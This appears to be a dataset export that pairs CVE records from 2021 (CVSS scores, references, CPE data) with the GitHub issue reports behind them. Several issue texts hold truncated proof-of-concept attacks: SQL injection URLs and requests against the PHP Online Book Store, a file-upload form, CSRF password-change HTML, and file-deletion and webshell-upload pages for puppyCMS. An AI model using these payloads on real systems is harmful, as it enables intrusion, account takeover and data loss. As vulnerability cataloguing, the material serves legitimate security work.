Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0... | There is a XSS vulnerability discovered in yzmcms v5.2 | https://api.github.com/repos/yzmcms/yzmcms/issues/9/comments | 1 | 2019-01-25T15:40:33Z | 2021-05-02T12:04:36Z | https://github.com/yzmcms/yzmcms/issues/9 | 403,209,544 | 9 | 1,907 |
CVE-2021-28860 | 2021-05-03T12:15:07.467 | In Node.js mixme, prior to v0.5.1, an attacker can add or alter properties of an object via '__proto__' through the mutate() and merge() functions. The polluted attribute will be directly assigned to every object in the program. This will put the availability of the program at risk causing a potential denial of service... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"URL Repurposed"
],
"url": "http://nodejs.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/adaltas/node-mixme/commit/cfd5fbfc32368bcf... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:adaltas:mixme:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "D3B742DF-38E8-406C-BA55-3238A57DC138",
"versionEndExcluding": "0.5.1",
"versionEndIncluding": null,
"versionStartExc... | [
"1321"
] | 1321 | https://github.com/adaltas/node-mixme/issues/1 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"adaltas",
"node-mixme"
] | Hi there,
Can you please contact me by mail?
Thanks. | Urgent matter | https://api.github.com/repos/adaltas/node-mixme/issues/1/comments | 8 | 2021-04-22T09:23:50Z | 2021-05-05T15:13:53Z | https://github.com/adaltas/node-mixme/issues/1 | 864,735,260 | 1 | 1,908 |
CVE-2020-23015 | 2021-05-03T22:15:08.533 | An open redirect issue was discovered in OPNsense through 20.1.5. The redirect parameter "url" in login page was not filtered and can redirect user to any website. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/opnsense/core/issues/4061"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opnsense:opnsense:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A9A16641-1771-481C-963C-92C62D3BE954",
"versionEndExcluding": null,
"versionEndIncluding": "20.1.5",
"versionStartExcl... | [
"601"
] | 601 | https://github.com/opnsense/core/issues/4061 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"opnsense",
"core"
] | **Important notices**
Before you add a new report, we ask you kindly to acknowledge the following:
[x] I have read the contributing guide lines at https://github.com/opnsense/core/blob/master/CONTRIBUTING.md
[x] I have searched the existing issues and I'm convinced that mine is new.
**Describe the bug**
Redi... | URL open redirect leads to phishing attacks | https://api.github.com/repos/opnsense/core/issues/4061/comments | 5 | 2020-04-24T17:37:52Z | 2020-04-27T05:52:19Z | https://github.com/opnsense/core/issues/4061 | 606,476,090 | 4,061 | 1,909 |
CVE-2020-19107 | 2021-05-06T13:15:08.977 | SQL Injection vulnerability in Online Book Store v1.0 via the isbn parameter to edit_book.php, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/9 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
POC:
``` txt
POST /edit_book.php HTTP/1.1
Host: 10.11.33.206:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H... | there is a sql injection vulnerability in edit_book.php parameter "isbn" | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/9/comments | 0 | 2020-01-17T08:35:51Z | 2020-01-17T09:07:52Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/9 | 551,277,532 | 9 | 1,910 |
CVE-2020-19108 | 2021-05-06T13:15:09.023 | SQL Injection vulnerability in Online Book Store v1.0 via the pubid parameter to bookPerPub.php, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/10 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
POC:
http://127.0.0.1:8888/bookPerPub.php?pubid=1' or updatexml(1,concat(0x7e,(version())),0) -- a

View source code bookPerPub.php
<img width="870" alt="1" src="https://user-im... | there is a sql injection vulnerability in bookPerPub.php parameter "pubid" | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/10/comments | 0 | 2020-01-17T08:39:23Z | 2020-01-17T08:39:23Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/10 | 551,279,010 | 10 | 1,911 |

CVE-2020-19109 | 2021-05-06T13:15:09.053 | SQL Injection vulnerability in Online Book Store v1.0 via the bookisbn parameter to admin_edit.php, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/12 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
POC:
http://127.0.0.1:8888/admin_edit.php?bookisbn=1' or updatexml(1,concat(0x7e,(version())),0) -- a
<img width="1394" alt="1" src="https://user-images.githubusercontent.com/37523122/72597474-d6a83d80-3948-11ea-857b-c819559650d9.png">
View source code admin_edit.php
<img width="638... | there is a sql injection vulnerability in admin_edit.php parameter "bookisbn" | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/12/comments | 0 | 2020-01-17T08:47:24Z | 2020-01-17T08:47:24Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/12 | 551,282,338 | 12 | 1,912 |
CVE-2020-19110 | 2021-05-06T13:15:09.077 | SQL Injection vulnerability in Online Book Store v1.0 via the bookisbn parameter to book.php parameter, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/11 | [
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
POC:
``` txt
http://127.0.0.1:8888/book.php?bookisbn=1' or updatexml(1,concat(0x7e,(version())),0) -- a
```
View source code book.php
<img width="770" alt="1" src="https://... | there is a sql injection vulnerability in book.php parameter "bookisbn" | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/11/comments | 0 | 2020-01-17T08:43:28Z | 2020-01-17T09:07:14Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/11 | 551,280,656 | 11 | 1,913 |
CVE-2020-19111 | 2021-05-06T13:15:09.103 | Incorrect Access Control vulnerability in Online Book Store v1.0 via admin_verify.php, which could let a remote mailicious user bypass authentication and obtain sensitive information. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/287.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"287"
] | 287 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/14 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
View source code admin_verify.php
<img width="559" alt="1" src="https://user-images.githubusercontent.com/37523122/72598000-e7a57e80-3949-11ea-9f74-e0079768a581.png">
he judgment is that if the query results of login name and password are not the same, the judgment is that the passwor... | there is a login bypass vulnerability in admin_verify.php | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/14/comments | 0 | 2020-01-17T08:55:48Z | 2020-01-17T08:55:48Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/14 | 551,286,048 | 14 | 1,914 |
CVE-2020-19112 | 2021-05-06T13:15:09.127 | SQL Injection vulnerability in Online Book Store v1.0 via the bookisbn parameter to admin_delete.php, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/13 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
POC:
``` txt
http://127.0.0.1:8888/admin_delete.php?bookisbn=1' or updatexml(1,concat(0x7e,(version())),0) -- a
```

View source code admin_delete.php
<img width="635" alt="1"... | there is a sql injection vulnerability in admin_delete.php parameter "bookisbn" | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/13/comments | 0 | 2020-01-17T08:51:12Z | 2020-01-17T09:06:19Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/13 | 551,283,993 | 13 | 1,915 |
CVE-2020-19113 | 2021-05-06T13:15:09.153 | Arbitrary File Upload vulnerability in Online Book Store v1.0 in admin_add.php, which may lead to remote code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/15"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"434"
] | 434 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/15 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
No login required.
POC:
upload form
``` html
<html>
<form method="post" action="http://127.0.0.1:8888/admin_add.php" enctype="multipart/form-data">
<td><input type="text" name="add" value="1" readOnly="true"></td>
<td><input type="file" name="image"></td>
<input type="submi... | there is a arbitrary file upload in admin_add.php | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/15/comments | 0 | 2020-01-17T09:02:08Z | 2020-01-17T09:03:47Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/15 | 551,288,916 | 15 | 1,916 |
CVE-2020-19114 | 2021-05-06T13:15:09.180 | SQL Injection vulnerability in Online Book Store v1.0 via the publisher parameter to edit_book.php, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectworlds:online_book_store_project_in_php:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D4ABC369-3132-4E06-A9CA-C765C8497088",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/8 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"online-book-store-project-in-php"
] | version:1.0
POC:
``` txt
POST /edit_book.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;... | there is a sql injection vulnerability in edit_book.php parameter "publisher" | https://api.github.com/repos/projectworldsofficial/online-book-store-project-in-php/issues/8/comments | 0 | 2020-01-17T08:29:51Z | 2020-01-17T09:05:12Z | https://github.com/projectworldsofficial/online-book-store-project-in-php/issues/8 | 551,275,072 | 8 | 1,917 |
CVE-2021-31409 | 2021-05-06T13:15:12.633 | Unsafe validation RegEx in EmailValidator component in com.vaadin:vaadin-compatibility-server versions 8.0.0 through 8.12.4 (Vaadin versions 8.0.0 through 8.12.4) allows attackers to cause uncontrolled resource consumption by submitting malicious email addresses. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security@vaadin.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vaadin/framework/issues/12240"
},
{
"source": "security@vaadin.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/vaadin/f... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vaadin:vaadin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BC3E374E-B6E2-4608-AF87-3CB540D9EA9F",
"versionEndExcluding": null,
"versionEndIncluding": "8.12.4",
"versionStartExcludin... | [
"400"
] | 400 | https://github.com/vaadin/framework/issues/12240 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"vaadin",
"framework"
] | The issue #7757 reported yesterday as fixed in 7.7.22 has not been adressed in vaadin compatibility server, yet.
See https://github.com/vaadin/framework/blob/master/compatibility-server/src/main/java/com/vaadin/v7/data/validator/EmailValidator.java
Could you please port the fix and provide a Vaadin 8 release with... | Vaadin 7 Compatibility Server - EmailValidator catastrophic exponential-time regular expression | https://api.github.com/repos/vaadin/framework/issues/12240/comments | 0 | 2021-03-12T11:28:18Z | 2021-03-12T16:45:26Z | https://github.com/vaadin/framework/issues/12240 | 830,026,570 | 12,240 | 1,918 |
CVE-2019-25043 | 2021-05-06T17:15:07.870 | ModSecurity 3.x before 3.0.4 mishandles key-value pair parsing, as demonstrated by a "string index out of range" error and worker-process crash for a "Cookie: =abc" header. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/ModSecurity/issues/2566"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:trustwave:modsecurity:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AD97575A-E930-4326-9DA8-6FED031AAE9E",
"versionEndExcluding": "3.0.4",
"versionEndIncluding": null,
"versionStartE... | [
"755"
] | 755 | https://github.com/SpiderLabs/ModSecurity/issues/2566 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"SpiderLabs",
"ModSecurity"
] | **Describe the bug**
The connection will be closed due to a "string index out of range" error under certain request.
**Logs and dumps**
```
modsec_1 | terminate called after throwing an instance of 'std::out_of_range'
modsec_1 | what(): basic_string::at: __n (which is 0) >= this->size() (which is 0)... | Cookie with empty key will crash ModSecurity worker process | https://api.github.com/repos/owasp-modsecurity/ModSecurity/issues/2566/comments | 5 | 2021-05-06T03:01:20Z | 2021-05-07T06:06:47Z | https://github.com/owasp-modsecurity/ModSecurity/issues/2566 | 877,026,471 | 2,566 | 1,919 |
CVE-2020-18889 | 2021-05-06T17:15:07.917 | Cross Site Request Forgery (CSRF) vulnerability in puppyCMS v5.1 that can change the admin's password via /admin/settings.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/choregus/puppyCMS/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:puppycms:puppycms:5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C73D20B7-997E-46BE-B143-333A3D230106",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/choregus/puppyCMS/issues/13 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"choregus",
"puppyCMS"
] | The admin default password is puppycms.
The vuln file is '/puppyCMS/admin/settings.php'.
After the admin logged in, open the following one page.
poc:
csrf.html--change the admin's password
```
<html>
<body>
<h1>
This page forges an HTTP POST request.
</h1>
<script type="text/javascript">
function post(u... | There is a CSRF vulnerability that can change the admin's password | https://api.github.com/repos/choregus/puppyCMS/issues/13/comments | 0 | 2019-03-27T15:44:47Z | 2019-03-27T15:44:47Z | https://github.com/choregus/puppyCMS/issues/13 | 426,037,651 | 13 | 1,920 |
CVE-2020-18888 | 2021-05-06T18:15:07.963 | Arbitrary File Deletion vulnerability in puppyCMS v5.1 allows remote malicious attackers to delete the file/folder via /admin/functions.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/choregus/puppyCMS/issues/15"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:puppycms:puppycms:5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C73D20B7-997E-46BE-B143-333A3D230106",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"862"
] | 862 | https://github.com/choregus/puppyCMS/issues/15 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"choregus",
"puppyCMS"
] | The vuln file is '/puppyCMS/admin/functions.php'.
No need to login to admin, open the following one page.
rmexp.html--delete file/folder
```
<html>
<head>
<title>File Upload Form</title>
</head>
<body>
<script>var page = "http://127.0.0.1/puppyCMS/admin/functions.php";</script>
This form allows you to remov... | There is a Arbitrary File Deletion vulnerability that can remove everything without admin login. | https://api.github.com/repos/choregus/puppyCMS/issues/15/comments | 0 | 2019-03-27T15:55:43Z | 2019-03-27T16:45:08Z | https://github.com/choregus/puppyCMS/issues/15 | 426,043,978 | 15 | 1,921 |
CVE-2020-18890 | 2021-05-06T18:15:07.997 | Rmote Code Execution (RCE) vulnerability in puppyCMS v5.1 due to insecure permissions, which could let a remote malicious user getshell via /admin/functions.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/choregus/puppyCMS/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:puppycms:puppycms:5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C73D20B7-997E-46BE-B143-333A3D230106",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"281"
] | 281 | https://github.com/choregus/puppyCMS/issues/14 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"choregus",
"puppyCMS"
] | The vuln file is '/puppyCMS/admin/functions.php'.
No need to login to admin, open the following one page.
exp.html--getshell
```
<html>
<head>
<title>File Upload Form</title>
</head>
<body>
<script>var page = "http://127.0.0.1/puppyCMS/admin/functions.php";</script>
This form allows you to mkdir /content/ d... | There is a RCE vulnerability that can upload a webshell without admin login. | https://api.github.com/repos/choregus/puppyCMS/issues/14/comments | 0 | 2019-03-27T15:50:21Z | 2019-03-27T15:50:21Z | https://github.com/choregus/puppyCMS/issues/14 | 426,040,912 | 14 | 1,922 |
CVE-2021-32074 | 2021-05-07T05:15:08.153 | HashiCorp vault-action (aka Vault GitHub Action) before 2.2.0 allows attackers to obtain sensitive information from log files because a multi-line secret was not correctly registered with GitHub Actions for log masking. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://discuss.hashicorp.com/t/hcsec-2021-13-vault-github-action-did-not-correctly-mask-multi-line-secrets-in-output/24128"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hashicorp:vault-action:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9107885D-19DB-45B4-9FB8-0A010936EA6A",
